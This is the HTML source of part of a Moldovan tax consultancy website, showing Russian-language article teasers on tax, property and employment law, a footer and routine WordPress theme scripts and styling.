                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" class="td-image-wrap " title="Новое основание для увольнения работников." ><img class="entry-thumb" src="[data-uri]" alt="" title="Новое основание для увольнения работников." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/08/uvolnenie-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" title="Новое основание для увольнения работников.">Новое основание для увольнения работников.</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-05T08:55:57+03:00" >5 septembrie 2022</time></span>                            </div>

            <div class="td-excerpt">
                Acest articol este disponibil doar în Русский.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" class="td-image-wrap " title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." ><img class="entry-thumb" src="[data-uri]" alt="" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/11/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.">«Налог на роскошь». ВСП признала что гараж может быть принят в...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-15T11:55:38+03:00" >15 august 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" class="td-image-wrap " title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." ><img class="entry-thumb" src="[data-uri]" alt="" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф.">ККМ. На что обратить внимание, чтобы не получить крупный штраф.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-24T08:47:52+03:00" >24 iunie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-07T10:39:06+03:00" >7 iunie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" class="td-image-wrap " title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." ><img class="entry-thumb" src="[data-uri]" alt="" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.">Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-06T08:26:55+03:00" >6 aprilie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2/" rel="bookmark" class="td-image-wrap " title="Сотрудники работают за компьютером? Вот что нужно знать работодателю." ><img class="entry-thumb" src="[data-uri]" alt="" title="Сотрудники работают за компьютером? Вот что нужно знать работодателю." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/06/jelektronnyj-bolnichnyj-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2/" rel="bookmark" title="Сотрудники работают за компьютером? Вот что нужно знать работодателю.">Сотрудники работают за компьютером? Вот что нужно знать работодателю.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T08:11:05+02:00" >21 februarie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82/" rel="bookmark" class="td-image-wrap " title="Проверки на предприятиях торговли. Утверждены правила." ><img class="entry-thumb" src="[data-uri]" alt="" title="Проверки на предприятиях торговли. Утверждены правила." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/Obzhalovanie-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82/" rel="bookmark" title="Проверки на предприятиях торговли. Утверждены правила.">Проверки на предприятиях торговли. Утверждены правила.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-30T09:07:09+02:00" >30 ianuarie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новый Классификатор занятий" ><img class="entry-thumb" src="[data-uri]" alt="" title="Новый Классификатор занятий" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/04/prezentarea-declaratiei-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" title="Новый Классификатор занятий">Новый Классификатор занятий</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-19T09:20:47+02:00" >19 ianuarie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://taxexpert.md/"><img src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1-2.png" alt="" title=""/></a></div><div class="footer-text-wrap">Tax Expert este cel mai bun la capitolul consultații fiscale! Nu trebuie să fii expert fiscal, asta-i treaba noastră!<div class="footer-email-wrap">Contactează-ne: <a href="mailto:contact@taxexpert.md">contact@taxexpert.md</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_24_777 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_24_777" ><script>var block_tdi_24_777 = new tdBlock();
block_tdi_24_777.id = "tdi_24_777";
block_tdi_24_777.atts = '{"custom_title":"POST\u0102RI POPULARE","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_24_777","tdc_css_class":"tdi_24_777","tdc_css_class_style":"tdi_24_777_rand_style"}';
block_tdi_24_777.td_column_number = "1";
block_tdi_24_777.block_type = "td_block_7";
block_tdi_24_777.post_count = "3";
block_tdi_24_777.found_posts = "662";
block_tdi_24_777.header_color = "";
block_tdi_24_777.ajax_pagination_infinite_stop = "";
block_tdi_24_777.max_num_pages = "221";
tdBlocksArray.push(block_tdi_24_777);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTĂRI POPULARE</span></h4></div><div id=tdi_24_777 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d1%83%d0%bf%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80-%d0%b2-2019-%d0%b3%d0%be%d0%b4%d1%83-%d1%86%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы" ><img class="entry-thumb" src="[data-uri]" alt="" title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/oformlenie-kupli-prodazhy-kvartiry-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d1%83%d0%bf%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80-%d0%b2-2019-%d0%b3%d0%be%d0%b4%d1%83-%d1%86%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы">Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-01T11:55:10+02:00" >1 februarie 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be/" rel="bookmark" class="td-image-wrap " title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/06/decizie-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be/" rel="bookmark" title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков.">Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-09T10:46:36+03:00" >9 aprilie 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/e-bine-sa-stii-scutirile-si-deducerile-la-impozitul-pe-venit-in-anul-2019/" rel="bookmark" class="td-image-wrap " title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019" ><img class="entry-thumb" src="[data-uri]" alt="CET17 sau CET15?" title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/10/care-declaratie-100x70.gif"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/e-bine-sa-stii-scutirile-si-deducerile-la-impozitul-pe-venit-in-anul-2019/" rel="bookmark" title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019">E bine să ştii: scutirile şi deducerile la impozitul pe venit...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-04T10:48:11+02:00" >4 ianuarie 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_25_728 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25_728" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://taxexpert.md/category/recomandate/"><span class="td-cat-name">Recomandate</span><span class="td-cat-no">603</span></a></li><li><a href="https://taxexpert.md/category/articole/fiscalitate/"><span class="td-cat-name">Fiscalitate</span><span class="td-cat-no">380</span></a></li><li><a href="https://taxexpert.md/category/articole/drept/"><span class="td-cat-name">Drept</span><span class="td-cat-no">233</span></a></li><li><a href="https://taxexpert.md/category/articole/contabilitate/"><span class="td-cat-name">Contabilitate</span><span class="td-cat-no">141</span></a></li><li><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-juridice/"><span class="td-cat-name">Modificări în legislaţie - persoane juridice</span><span class="td-cat-no">137</span></a></li><li><a href="https://taxexpert.md/category/articole/economie/"><span class="td-cat-name">Economie</span><span class="td-cat-no">107</span></a></li><li><a href="https://taxexpert.md/category/faq/persoane-juridice-faq/"><span class="td-cat-name">Persoane juridice</span><span class="td-cat-no">80</span></a></li><li><a href="https://taxexpert.md/category/faq/persoane-fizice-faq/"><span class="td-cat-name">Persoane fizice</span><span class="td-cat-no">74</span></a></li><li><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-fizice/"><span class="td-cat-name">Modificări în legislaţie - persoane fizice</span><span class="td-cat-no">71</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 - Tax Experts Group SRL | Cu noi impozitele sunt simple!                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 69726e835244e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wpcf7-form p
{
    padding-bottom: 0px;
    padding-top: 12px;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 textarea
{
    width: 100%;
    padding: 20px 4% !important;
    border: none !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    border-radius: 3px !important;
    color: #666;
    background-color: #fff;
    font-size: 14px;
    font-size: 16px;
    font-weight: 400;
}

.wpcf7-submit
{
    width: 100%;
    margin-top:6px;
    margin-bottom:1px;
}

span.wpcf7-not-valid-tip
{
    color:#f69d00;
    font-size: 0.9em;
    margin-bottom: -10px;
}

div.wpcf7-response-output
{
     margin: -9px 0 0 0;
     padding: 0em 0 1.2em 0em;
}

div.wpcf7-validation-errors
{
     border: 0px solid #fbc016;
     font-size: 0.9em;
}

div.wpcf7-mail-sent-ok
{
     border: 0px solid #fbc016;
     font-size: 0.9em;
}

.wpcf7-form
{
     background: #0D2F4E;
     padding: 10px 30px 0px 30px;
     font-family: sans-serif;
     color: rgba(255,255,255,0.8);
     font-size: 14px;
     line-height: 1.5em;
}

.newsletter-btn
{
     background: #d3983a !important;
     padding: 10px 30px 0px 30px;
     font-family: sans-serif;
     color: rgba(255,255,255,1);
     font-size: 16px !important;
     line-height: 1.5em;
}
</style>

<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Chi\u0219in\u0103u","api_location":"Chi\u0219in\u0103u","api_language":"ro","api_key":"fa7b24cb613e5070d5a0b858436b54e8","today_icon":"broken-clouds-n","today_icon_text":"cer acoperit de nori","today_temp":[1.1,33.9],"today_humidity":89,"today_wind_speed":[5.7,3.5],"today_min":[0.2,32.4],"today_max":[1.1,33.9],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769104800,"day_name":"J","day_temp":[3,37],"owm_day_index":0},{"timestamp":1769126400,"day_name":"vin","day_temp":[2,35],"owm_day_index":2},{"timestamp":1769212800,"day_name":"S","day_temp":[-0,31],"owm_day_index":10},{"timestamp":1769299200,"day_name":"D","day_temp":[1,34],"owm_day_index":18},{"timestamp":1769385600,"day_name":"lun","day_temp":[4,39],"owm_day_index":26},{"timestamp":1769472000,"day_name":"mar","day_temp":[3,38],"owm_day_index":34}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5011]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taxexpert.md/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3
body_size: 49
content:
{"5011":652}